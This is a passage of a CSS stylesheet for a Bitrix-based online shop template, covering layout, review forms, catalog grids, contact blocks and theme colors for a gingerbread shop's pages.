.eg-page .add-wrapper hr {    margin: 40px auto 40px;}

.eg-page .wrapper, .pryaniki-page .wrapper {padding-bottom: 0;}

.eg-page .footer_copyright {background: url(/bitrix/templates/our_shop/images/footer-bg.jpg) repeat-x;}

.eg-page .wrapper.invite-wrapper .container {padding-top: 126px;}

 

.eg-page .last-items {

	

	display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;

}





.catolog.desktop-menu.eg-menu.last-items {    

	max-width: 439px;

    margin: 0 auto;

	padding-left: 0}

	

.catolog.desktop-menu.eg-menu.last-items li {width: 100%;}

	

ul.catolog.eg-menu {margin-bottom: 0;}



.fa.fa-bars, .soc-reg{

	display:none;

}

.bx-aside-nav-control.bx-closed{

	display:none;	

}



.news_slider_wrapp .news_slider li a:hover img {

	 transform: scale(1.08);

    -webkit-transform: scale(1.08);

   -webkit-filter: saturate(1);

	}

	

.news_slider_wrapp .news_slider li a img {

	transition: all 1s ease;

    moz-transition: all 1s ease;

    -ms-transition: all 1s ease;

    -o-transition: all 1s ease; 

    -webkit-transition: all 1s ease;

}



#content .right_block div {

   font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;

}
#content .right_block div.news_date_time_detail{
	color: #a33c25
}
#content .right_block div.mb-likes{
	min-height: 69px;
	margin-bottom: 80px;
}

table tr td{
	padding-left: 7px;
	padding-right: 7px;
}


header.pryanik {    

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/visual-pryanik.png) top center no-repeat;

    min-height: 620px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 34px;}

	

.pryaniki-page .easter-congrat {

    font-size: 40px;

    font-family: "Magnolia";

    color: rgb(255, 255, 255);

    line-height: 1.229;

    text-align: center;

	text-shadow: none;

}

	 

.pryaniki-page .wrapper.add-wrapper h1 {max-width: 505px; margin: 0 auto; position: relative; padding: 60px 0 36px;;}  

.pryaniki-page .wrapper.add-wrapper h1:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;	

		right: 0;

	} 



	.pryaniki-page .wrapper.add-wrapper h1:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;		

	} 

	  

	 

	 

	 .service-wrapper .start_promo .item {

		float: left;

		width: 33.333%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 240px;

		float: left;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





	 .service-wrapper .start_promo .item.wide50 {

		float: left;

		width: 50%;

		border: 15px solid transparent;

		border-bottom-width: 15px;

		box-sizing: border-box;

		overflow: hidden;

		position: relative;

		padding-bottom: 371px;

		height: 0;

		-moz-transition: all 0.1s ease;

		-o-transition: all 0.1s ease;

		-ms-transition: all 0.1s ease;

		transition: all 0.1s ease;

		-webkit-backface-visibility: hidden;

		-moz-backface-visibility: hidden;

		-ms-backface-visibility: hidden;

} 





.service-wrapper .start_promo .item img {max-height: 371px;}

.pryaniki-page .wrapper.invite-wrapper {    

    min-height: 400px;

    background: url(/bitrix/templates/our_shop/images/whywe.jpg) no-repeat;

	max-width: 1920px;

	margin: 0 auto;

	min-height: 502px;	}

	

.invite-wrapper	.why-img {

	display: inline-block;

    vertical-align: middle;

	width: 83px;

    height: 83px;

	margin-right: 15px;}

		

.pryaniki-page .wrapper.invite-wrapper .container {max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 60px; padding-bottom: 74px;}

.pryaniki-page .wrapper.invite-wrapper .why-text 

	{font-size: 22px;

	font-weight: 600;

    font-family: "Open Sans";

    color: rgb(255, 255, 255);

    line-height: 1.2;

    display: inline-block;

    width: calc(100% - 108px);

    vertical-align: middle;}

	

	

.pryaniki-page .wrapper.invite-wrapper .invite-text {text-align: center;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2 {line-height: 1; max-width: 690px; margin: 0 auto; color: #fff; font-size:35px; text-transform: none; font-weight: 600; position: relative;}

.pryaniki-page .wrapper.invite-wrapper .invite-text h2:after  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-right.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;	

		right: 0;

	} 

	

.pryaniki-page .wrapper.invite-wrapper h2:before  {

		position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/why-left.png) top center no-repeat;

		display: inline-block;

		width: 102px;

		height: 38px;

		left: 0;

	

	} 

	  

.service-wrapper .start_promo {padding-bottom: 70px;}



.wrapper.map-wrapper {max-width: 1920px; margin: 0 auto;}

.pryaniki-page .footer_copyright	{

 	background-image: -moz-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -webkit-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);

	background-image: -ms-linear-gradient( 90deg, rgb(168,73,0) 0%, rgb(183,81,1) 100%);}



	

	

.service-wrapper .item .wrap_tizer {

		box-shadow: none; 

		background-color: rgba(160, 70, 0, .8);

		border: 1px solid #fff; 

		color: #fff;

		text-transform: none;

		padding: 10px 14px;

	

	}

	

	

.service-wrapper div.wrap_tizer .wrap_outer .inner_text {color: #fff; font-size: 20px;}

.why-item {margin-bottom: 15px;}



.pryaniki-page .schedule_phone_email .phone_email {width: 30%; word-break: normal;}

@media(max-width: 992px){
	.wrapper_inner .tizers_block .item {
		margin-right: 	10px;
	}
}
@media (max-width: 600px) {
		/*	body#main .top_slider_wrapp .flex-direction-nav li{
	    	display: block;
	    }*/
	#content .right_block div.mb-likes {
	    min-height: 95px;
	    margin-bottom: 0px;
	}
	.events.sections{
		height: auto;
		margin-bottom: 15px;
	}
	.not_main_wrapper.wrapper_inner .main_title h1{
		max-width: 	100%;
		font-size: 	25px;
		line-height: 	1.3;
	}
		
		.wrapper_inner .start_promo {padding-top: 207px; position: relative;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {
			display: block;
			position: absolute;
			top: 0;
			z-index: 99999;
			width: 100%;}
			
		body .slider-banner_navigation {top: -105px !important;}
		.slider-banner_navigation .flex-direction-nav {display: flex !important;} 
		.flex-control-nav {display: none;}
		.start_promo .item.wide50 img {max-height: 205px;}
		.header_wrap .wrapper_inner .start_promo .item.wide50 {padding-bottom: 206px; border-bottom: 3px solid #fff;}
	
	
}
	
	
	.slider-banner_navigation .flex-direction-nav .flex-disabled {display: inline-block;}
	.breadcrumbs { margin: 30px 0px 15px;}
    .container .breadcrumbs span {font-size: 16px;}
  
    
    .container .breadcrumbs a span  {font-size: 16px;}
    
	
@media(max-width: 1024px){
	.footer_bottom .social{
		-webkit-justify-content: flex-start;
		        justify-content: flex-start;
	}
}

.flexslider .banner_title span {
    font-size: 32px;
    line-height: 44px;
    background: rgba(0, 0, 0, 0.45);
    border-radius: 20px;
	padding: 20px 51px;
	line-height: 1.28;
}

footer hr {background: #D5C4A6;}


.reviewitem .author, .answer-review .moderator {display: flex; align-items: center; margin-bottom: 14px;}

.reviewitem .author .name, .answer-review .moderator {font-style: normal; font-weight: 600; font-size: 20px; line-height: 1.6; color: #242424;} 
.reviewitem .subject {font-weight: 600; font-size: 18px; line-height: 1.6; color: #242424; margin-bottom: 20px;}


#content .reviewitem .author img {padding-bottom: 0;}

#content .reviewitem .user-img {display: flex; align-items: center;}

.reviewitem .answer-review {padding-left: 20px; border-left: 3px solid #683814; margin-top: 30px;}

.reviewitem	.reviewtext, .reviewitem .answertext {font-weight: normal; font-size: 18px; line-height: 1.6; color: #242424 }

.reviewitem {padding-top: 32px; padding-bottom: 40px; border-bottom: 1px solid #E5E5E5;}

.reviewitem .name {margin-right: 15px;}

.rateit .rateit-range {letter-spacing: 8px;}

.reviewitem .date {
	margin-left: auto; 
	font-weight: normal;
	font-size: 16px;
	line-height: 1.60;
	color: #909090;}

.jq-file.inputfile {

	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px;
	box-shadow: none;
	padding: 15px;
	width: 100%;
	position: relative;
	cursor: pointer;
}


.jq-file.inputfile .jq-file__browse 
	{       box-shadow: none; background: none; max-width: 157px; 
			text-align: center; 
			top: 15px; 
			left: 15px; 
			border: 1px solid #683814; 
			box-sizing: border-box; 
			border-radius: 5px; 
			line-height: 45px;
			font-weight: 600;
			font-size: 16px;
			color: #683814;
			font-family: "Open Sans";
			z-index: 0;
	}
	
.jq-file.inputfile .inputfile {cursor: pointer;}

.jq-file.inputfile .jq-file__name {    
	display: flex;
    align-items: center; 
	height: 46px; 
	padding: 0 10px 0 180px; 
	border: none; 
	box-shadow: none; 
	font-size: 16px; 
	color: #909090; 
	line-height: 22px;  
	-webkit-font-smoothing: antialiased; }
	
.REVIEW_FORM .jq-file input {width: 150px; left: 15px; top: 15px;  }

	
.form.REVIEW_FORM .form-control input, .form.REVIEW_FORM .form-control textarea {
	height: 50px;
	border: 1px solid #E1E1E1;
	box-sizing: border-box;
	border-radius: 3px; 
	-webkit-font-smoothing: antialiased;}

.form.REVIEW_FORM .form-control label {
	font-weight: normal;
	font-size: 18px;
	line-height: 1.6;
	color: #242424;
	margin-bottom: 8px;
}

.form.REVIEW_FORM .form-control.MARK {display: flex; align-items: center;}
.form.REVIEW_FORM .form-control.MARK label {margin-bottom: 0; margin-right: 15px}
.form.REVIEW_FORM .form-control input::-webkit-input-placeholder, 
.form.REVIEW_FORM .form-control input::-moz-input-placeholder, 
.form.REVIEW_FORM .form-control input::-ms-input-placeholder, 
.form.REVIEW_FORM .form-control input::-o-input-placeholder { color:#6a6a6a; font-size: 18px;}
.form.REVIEW_FORM .form-control textarea {min-height: 150px;}
.form.REVIEW_FORM .form_footer {text-align: center; }
.form.REVIEW_FORM .form_footer input[type="submit"] {padding: 18px 30px 19px; font-family: "Open Sans"; text-transform: none; background: #683814; border-radius: 5px; font-weight: 600; font-size: 22px; line-height: 22px;  } 
.faq_ask.reviews_ask {border-left: none; border-right: none; padding-bottom: 60px;}
.reviews_ask h3 {font-weight: 600; font-size: 26px; line-height: 35px; color: #242424; text-align: center; margin-bottom: 45px;}
.form.REVIEW_FORM .form_footer input[type="submit"]:hover { background: #2d0b00;}	
.form.REVIEW_FORM input[type="checkbox"] {display: none;} 	
.form.REVIEW_FORM input[type="checkbox"] + label {
    padding-left: 40px;
    line-height: 28px;
	cursor: pointer;
	position: relative;
}

.form.REVIEW_FORM input[type="checkbox"] + label:after {
    font-size: 0;
    content: ".";
    display: block;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 2;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    box-shadow: 0px 0px 0px 1px #cccccc inset;
    -moz-box-shadow: 0px 0px 0px 1px #cccccc inset;
    -webkit-box-shadow: 0px 0px 0px 1px #cccccc inset;
    background: #fff;
	
}

.form.REVIEW_FORM input[type=checkbox]:checked+label:after {  background: #fff url(/bitrix/templates/our_shop/./images/checked-review.svg) right 10% no-repeat; }


@media (min-width: 768px) {
	.form.REVIEW_FORM .form_body { margin-bottom:58px }
}

.reviews_ask .faq.list {margin-top: 12px}


@media (min-width: 991px) {
	.form.REVIEW_FORM .form-control {margin-bottom: 32px;}
	.reviews_ask + .reviews-list {margin-bottom: 90px;} 
}


.form-control.MARK .rateit .rateit-selected {color: #EDC700;}
.jq-file.inputfile .jq-file__browse:hover  {color: #fff; background-color: #683814; text-shadow:none; }

.form.REVIEW_FORM textarea { padding: 10px 15px 7px;}


.form.REVIEW_FORM .star {
    font-size: 16px;
    font-weight: normal;
    line-height: 0;
    margin: 0 0 0 1px;
    position: relative;
    color: #C50000;
} 


.form.REVIEW_FORM input[type="checkbox"] + label:first-letter {text-transform: uppercase;}
.faq_ask.reviews_ask .faq.list {margin-top: 14px;}


 @media (max-width:767px) {
	 
	 .faq_ask.reviews_ask { padding: 0 0 20px;}
	 .reviews-list .faq.list {margin-top: 0;}
	 .reviewitem .subject {margin-bottom: 15px;}
	 .reviewitem { padding-top: 22px; padding-bottom: 25px;}
	 body .catalog_section_list .section_item {margin-bottom: 20px;}
	.catalog_section_list .section_item li.name {margin-top: 10px; margin-bottom: 3px;}
	.catalog_detail .img_wrapper, .catalog_detail .right-info {width: 100%;}
	.catalog_detail .right-info {padding-left: 0;} 
	.wrapper_inner .catalog_detail .right-info .ttl {font-size: 26px; line-height: 1.326; margin-bottom: 20px; margin-top: 20px;}
	.wrapper_inner .catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	#content .viewed_slider .title_block { font-size: 26px;}
	.wrapper_inner .catalog_detail {padding-top: 24px;}
	.wrapper_inner .container .breadcrumbs a span, .wrapper_inner .container .breadcrumbs span {font-size: 16px; line-height: 1.25;}
   	 
}

.reviews-list .faq .reviewitem:last-child {border-bottom: none;}
 
.catalog_section_list .section_item tr {display: flex; flex-direction: column;}
 
body .catalog_section_list .section_item .image img { max-width: 100%; max-height: 100%;}

.catalog_section_list .section_item .image {width: auto;}

.catalog_section_list .section_item li.sect {display: none;}
 
#content .catalog_section_list .section_item img,  .catalog_section_list .section_item .image {padding-right: 0}
 
.catalog_section_list .section_item_inner {margin: 0;}
 
.catalog_section_list .section_item {padding: 20px; border: 1px solid #E5E5E5; box-sizing: border-box;}


.col-md-4, .col-sm-4 {padding-right: 15px; padding-left: 15px; width: 32%; float: left;}


.catalog_section_list .items_row {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
	-webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin: 0 -15px;
 
}

.catalog_section_list .item-wrap {width: calc(33.33333% - 0px); float: left;}
    	
.section_item .section_info .name .grey {display: none;}
		
.catalog_section_list .section_item td.section_info {padding: 0;}

@media (max-width: 530px) {

  .wrapper_inner .catalog_section_list .item-wrap {width: 100%;}
 
}


.catalog_detail .right-info .props_list {flex-direction: column; }

.catalog_detail .item_main_info .item_slider:after {display: none;}


.catalog_detail {padding-top: 48px;}

.product_page .share_wrapp {
    position: absolute;
    right: 0px;
    top: -220px;
}

.product_page .product-img__ctrl.ds {top: -275px;}

.catalog_detail .tabs_section ul.tabs_content > li {padding-bottom: 20px; padding-top: 20px;}


.detailback:hover span {background: #F7F7F7} 


.breadcrumbs {padding-bottom: 30px; border-bottom: 1px solid #E5E5E5;}

.products .catalog_section_list { margin: 0px 0px 4px; padding: 33px 0px 0px;}


.video-slide video {
    width: 100%;
    height: 100%;
    object-fit: cover;
    max-height: 100%;
    position: relative;
    font-family: 'object-fit: cover;';
}


.main_page .top-h-row ul.menu:not(.opened) > li > a span {color: #fff}

.main_page .top-h-row {position: absolute; background: transparent; box-shadow: none;}
.main_page .navbar-nav.navbar-right > li  {color: #fff;}

body:not(.main_page) .online_shop svg path {fill: #683814;}  

.slider_arrow_down {display: none;}

@media (max-width: 450px) {
		body .wrapper .top_slider_wrapp .flexslider .slides>li, body .wrapper .top_slider_wrapp .flexslider .slides>li td, body .wrapper .top_slider_wrapp .flexslider {
			height: 55vh;
		}
}

.advantages {background: linear-gradient(90.2deg, #FFF6E5 0.85%, #FFF6E4 100.29%);}


.advantages_items {display: flex;}

.top_slider_wrapp .flexslider {margin-bottom: 0;}
		
.news .advantages_items .item .info .name {font-weight: 600; font-size: 14px; line-height: 19px;}
	
.news .advantages_items .item { padding-bottom: 0;}	
		
.news .advantages_items {padding: 27px 0 28px;}

.news_block .news_items.advantages_items .item .image {  flex-shrink: 0; width: auto; height: auto;}
.news_block .news_items.advantages_items .item .image + .info {padding-left: 15px; max-width: 290px;}
.news_block .news_items.advantages_items .item {display: flex; align-items: center;}

.advantages .top_block {display: none;}

.advantages .item:nth-child(3), .advantages .item:nth-child(4)  {flex-shrink: 1.4;}

.top_slider_wrapp .flexslider {height: calc(100vh - 128px);}

.catalog-menu-wrapper .title_block {text-align: left;} 

@media (min-width: 991px) { 

	.wrapper_inner.catalog-menu-wrapper {padding-top: 80px; max-width: 1552px; }
	.catalog-menu-wrapper .title_block {margin-bottom: 32px;}
	.banners-block {display: flex; width: 75%}
	.flex-row .md-25.social-block {width: auto; margin-right: 20px;}
	.footer_bottom .social {  -webkit-justify-content: flex-start; justify-content: flex-start;}
    .footer_bottom .flex-row {align-items: center;    justify-content: space-between;}
	.footer_bottom .banners-block.flex-row 	{justify-content: space-between;}
	.footer_bottom .md-25.social-block {margin-top:0}
}

@media (min-width: 1660px) {
	
   .catalog-menu-wrapper .title_block {padding-left: 11px;} 

}
.banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 10px}
@media (max-width: 767px) { 
	
	.advantages .news_items.advantages_items .item .image { width: 90px;}
	.advantages .news .advantages_items {flex-wrap: wrap;}
	.news_block .info_block .news_items .item + .item {margin-top: 15px;}
	body #content .right_block .shops.list .item .schedule_phone_email {flex-direction: column; width: 100%;} 

	body #content .right_block .shops.list .item .phone_email,
	body #content .right_block .shops.list .item .schedule {width: 100%; }
   .banners-block.flex-row { flex-wrap: wrap;}
   .md-100.flex-row {flex-direction: column; width: 100%;} 
	.banners-block.flex-row  img {max-width: 200px;}
   .banners-block.flex-row a + *, .banners-block.flex-row img + a {margin-left: 0px; margin-right: 0px;} 
   .table-responsive {overflow-x: auto;}
   .table-responsive table {max-width: 100%; width: 100%;} 
   .not_main_wrapper .middle .container #content .right_block .table-responsive table p {font-size: 15px; line-height: 1.2;}
   
   table.responsive-block, table.responsive-block tr, table.responsive-block tr td {display: block;}  
   table.responsive-block tr td {padding: 20px 20px 20px 20px !important;;} 
}


li.video-slide {background-image: none !important;}


#content .right_block .shops.list .item .schedule_phone_email {display: flex; }


#content .right_block .shops.list .item .phone_email {width: 40%; word-break: normal;}

#content .right_block .shops.list .item .schedule {word-break: normal;}

.flex-row {display: flex;}


@media (max-width: 700px) {
	.news_detail_wrapp iframe {
		height: 56vw;
		width: 100%;
	}

}

.d-flex.contacts-row {display: flex;  justify-content: space-between;}

.contact--label {font-weight: 600; font-size: 20px; text-transform: uppercase;}

.contact--item {margin-bottom: 8px;}

.contacts_wrapp.jobs_wrapp .item .name .title h4 {margin-bottom: 10px;} 

.contacts-first-description {display: flex; flex-wrap: wrap; margin-top: 50px; column-gap: 4%;}


.contacts-first-description .img-box:first-child {width: 100%; align-items: center; margin-bottom: 55px; margin-left: 6%;}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 0;}

.contacts-first-description .img-box {display: flex; width: 47%; margin-bottom: 30px; }

.img-box:not(:first-child) .img-box--img {min-width: 230px; height: 319px;}

.img-box--img > img {object-fit: cover;  height: 100%; border-radius: 5px; padding: 0 !important;}

.img-box--img {margin-right: 30px;}
.img-box--img  .img-box--text {flex-shrink: 0;}

.img-box--text p {margin-bottom: 8px;}

.jobs_wrapp.contacts_wrapp .item .name .title h4 span {text-transform: none;}

.img-box--text p .img-box--label {
	font-weight: 600;
	font-size: 20px;
	line-height: 160%;
	text-transform: uppercase;}
	
	
.jobs_wrapp.contacts_wrapp .item .description_wrapp.description_wrapp--kup {
	margin-top: 10px;
}

.jobs_wrapp.contacts_wrapp {width: 100%;}

.img-box--text p:first-child span.img-box--value {line-height: 160%;}

@media (max-width: 991px) {
	.contacts-first-description .img-box {
		display: flex;
		width: 47%;
		margin-bottom: 30px;
		flex-direction: column;
	} 
	
	.img-box--text p .img-box--label, 
	.contact--label {
		font-size: 16px;
	} 
	
	.img-box .img-box--img {margin-right:0;}
	.contacts-first-description .img-box:first-child {margin-left: 0;}

}
@media (max-width: 500px) { 

	.img-box:not(:first-child) .img-box--img { min-width: unset;}

}
@media (max-width: 400px) { 
	body .contacts-first-description .img-box {width: 100%}
	body .img-box:not(:first-child) .img-box--img {text-align: center; margin-bottom: 15px;}
	body .jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {    max-width: 100%; flex-direction: column-reverse;}
	
}

.alert.cookie a {color: #780021;}
.alert.cookie a:hover  {color: #190600;} 


.contacts-first-description .img-box:first-child .img-box--img > img {max-width: 640px}

.contacts-first-description .img-box:first-child .img-box--img {margin-right: 30px;}

.product_page .item_main_info .flex-direction-nav li.flex-nav-prev {left: 0; }
.product_page .item_main_info .flex-direction-nav li.flex-nav-next {right: 0;}

.tab_slider_wrapp.best_block ul.tabs li.cur span {}

.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp.best_block ul.tabs li.cur:hover span {
    color: #742A19;
}
body .left_block .internal_sections_list .child_wrapp ul.child li.cur:after {background: #742A19;}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a {
    padding-left: 0;
	padding-right: 0;
    margin-left: 12px;
    width: fit-content;	
}

#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li.cur a {
	border-bottom: 1px solid #000;
  
}

body .top-h-row .header__search .search {-webkit-tap-highlight-color: transparent;}


/* End */


/* Start:/bitrix/templates/our_shop/themes/custom/theme.css?169696356121199*/
ul li::before {
  color: #230600;
}
.rss_feed_icon {
  background: #230600;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #2d0b00;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #2d0b00, 4px 1px 0px 4px #2d0b00;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #2d0b00, 4px 0px 0px 4px #2d0b00;
}
.module-map .infoBox .close_info:hover {
  background-color: #230600;
}
#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #000000;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #000000;
  border-right: 1px solid #000000;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #2d0b00;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #3f2111;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #000000;
}
#header .catalog_menu ul.menu > li > a {
  border-left: 1px solid #571d0e;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.breadcrumbs .dropdown,
.authorization-cols .form-block {
  border-top: 2px solid #230600;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #230600;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #230600;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
#footer .footer_inner .line,
#header .basket_fly .opener .basket_count,
.page_not_found td.image img {
  background: #230600;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #190600 !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #190600;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #230600;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #230600;
}
blockquote:before {
  background-color: #230600;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #230600;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V {
  background: #230600;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #230600;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #230600;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
.left_menu > li.current,
.left_menu > li:not(.exit):hover {
  background: #230600;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
ul.menu li.current a i {
  background-position: -61px 0px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
ul.menu li a i {
  background-position: -2px -20px;
}
.catalog_menu ul.menu li a i {
  background-position: -61px 0px;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
